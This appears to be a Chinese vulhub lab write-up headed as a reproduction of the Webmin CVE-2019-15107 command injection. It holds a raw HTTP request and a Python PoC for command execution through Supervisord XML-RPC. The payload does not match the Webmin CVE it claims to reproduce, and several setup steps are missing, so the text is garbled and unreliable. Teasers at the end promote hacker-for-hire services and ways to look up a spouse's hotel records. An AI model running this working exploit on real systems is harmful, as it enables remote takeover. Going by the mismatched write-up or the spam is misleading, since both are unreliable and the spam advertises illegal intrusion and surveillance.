vulhub漏洞复现记录

0x01 Webmin (1.9.10)

Webmin是一个用于管理类Unix系统的管理配置工具,具有Web页面。在其找回密码页面中,存在一处无需权限的命令注入漏洞,通过这个漏洞攻击者即可以执行任意系统命令。

CVE-2019-15107(远程命令执行漏洞)



启动环境后访问,忽略证书后即可看到登录页面。

需要注意,必须开启“用户更改密码”,这里环境已经开启了,如果没有开启需要手动开启:



首先进入容器,修改root密码:

修改后登录webmin后修改配置:

在中查看则说明修改成功。

开始复现

接下来开始复现,发送如下数据包,即可执行id命令:

POST /password_change.cgi HTTP/1.1 Host: [ip]:10000 Accept-Encoding: gzip, deflate Accept: ** Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 213 <?xml version="1.0"?> <methodCall> <methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName> <params> <param> <string>touch /tmp/success</string> </param> </params> </methodCall>



查看命令执行情况:

可以看到命令成功执行。

直接回显的poc

这里还有大佬的另一个思路,将执行的结果写入log文件,然后调用Supervisord自带的readLog *** 读取log文件,将结果读出来。

poc脚本:

#!/usr/bin/env python3

import xmlrpc.client

import sys

target=sys.argv[1]

command=sys.argv[2]

with xmlrpc.client.ServerProxy(target) as proxy:

old=getattr(proxy, 'supervisor.readLog')(0,0)

logfile=getattr(proxy, 'supervisor.supervisord.options.logfile.strip')()

getattr(proxy, 'supervisor.supervisord.options.warnings.linecache.os.system')('{} | tee -a {}'.format(command, logfile))

result=getattr(proxy, 'supervisor.readLog')(0,0)

print(result[len(old):])执行poc脚本,输入命令::

可以看到成功执行命令,并且看到了回显。

相关文章

黑客帝国2流畅(黑客帝国2原版时长)

推荐些好电影 总的来说,《寂静之地》系列是一部非常出色和引人入胜的电影,它给我们展示了一种全新的科幻惊悚电影的表现方式,让人过目难忘,同时也因为观影体验极为恐怖而不适合所有人观看。《盗梦空间》是由克里...

安卓微信聊天记录如何保存啊微信删除的聊天记录可以恢复吗

安卓微信聊天记录如何保存啊微信删除的聊天记录可以恢复吗原话应该是“不负如来不负卿”,源于曾缄先生翻译为中文的六世达赖喇嘛仓央嘉措的藏语诗: 曾虑痴情损梵行 ,穷巷又恐别倾世, 世间安得两全保险法,...

你好我男朋友在派出所上班 他能查我开房记录吗

华为MateBook D 14 2020锐龙版怎么样?性能如何?玩游戏卡不卡?值得入手吗?下面小编带来MateBook D 14 2020锐龙版评测,希望对大家有所帮助。 MateBook D 14...

怎么查老婆的开房记录 6大步骤

有些事情是值得思考的。 怎么查老婆的开房记录 1.例如,中国酒店的一个住房信息系统的安全曾经引起了许多人的关注 2.自从8月份以来,就会有大量的报道,一旦揭露出一些错误的信息,如全国最著名的酒店...

wifi黑客手机版怎么用(wifi入侵手机黑客软件)-自学成为黑客的难度

wifi黑客手机版怎么用(wifi入侵手机黑客软件)(tiechemo.com)一直致力于黑客(HACK)技术、黑客QQ群、信息安全、web安全、渗透运维、黑客工具、找黑客、黑客联系方式、24小时在线...

中国顶级黑客系列(中国超级黑客排名)

中国最厉害的黑客是谁? 1、龚蔚(Goodwell)中国黑客教父,绿色兵团创始人,COG发起人。1999年,龚蔚率领黑客组织“绿色兵团”成立上海绿盟信息技术公司。计算机信息管理专业本科,注册审计师、C...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!